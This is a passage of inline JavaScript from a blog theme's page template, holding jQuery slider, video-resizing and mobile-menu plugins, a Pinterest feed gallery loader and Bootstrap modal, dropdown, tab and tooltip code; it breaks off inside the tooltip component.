i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
